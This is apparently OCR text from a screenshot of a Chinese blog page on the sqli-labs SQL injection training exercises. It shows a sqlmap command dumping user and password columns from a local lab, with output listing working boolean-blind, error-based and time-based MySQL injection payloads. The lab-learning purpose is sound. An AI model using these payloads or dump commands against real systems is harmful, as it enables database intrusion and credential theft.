 sql-labs page2（21~38） 解题过
sql-labs page1 （1~20）解题过程
extractvalue_百度搜索
学习基于extractvalue()和updatex
https://blog.csdn.net/vhkjhwbs/article/details/89740401
CSDN 首页 博客 程序员
收藏 动态 消息 创作中心
upload总结及一般处
CTF——流量分析题型
CTF——MISC——音频
2019年 47篇
目录
sqlmap 盲注操作
方法二，报错注入
方法三 用floor报错
floor 报错的具体
方法四：时间延迟
less 6：(双注入GET双
less 7： （导出文件G
less 8：(布尔型单引号
less 9：(基于时间的G
less 10：(基于时间的
sqlmap post类型注入
less 11: (基于错误的POST型单引号...
SQLMap
C:\Python27\sqlmap\sqlmapproject-sqlmap-807d386>python sqlmap.py -u "http://127.0.0.1/sqllib/Less-5/?id=1" -D dataname -
T table_name -C “id,user,password" --dump
{1.5.1.44#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:40:08 /2021-02-19/
[19:40:09] [INFO] resuming back-end DBMS 'mysql'
[19:40:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6204=6204 AND 'eVgD'='eVgD
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71717a7671,(SELECT (ELT(9267=9267,1))),0x71786a6b71),9267) AND 'Pszs'='Pszs
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5059 FROM (SELECT(SLEEP(5)))oDzy) AND 'yTNm'='yTNm
---
[19:40:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[19:40:09] [INFO] fetched data logged to text files under 'C:\Users\David\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 19:40:09 /2021-02-19/
ema.tables where%20
行输出）（所以不建议
方法三 用floor报错注入：
已赞1 评论 分享 已收藏3 打赏 举报 已关注 一键三连
举报
英 34 19:40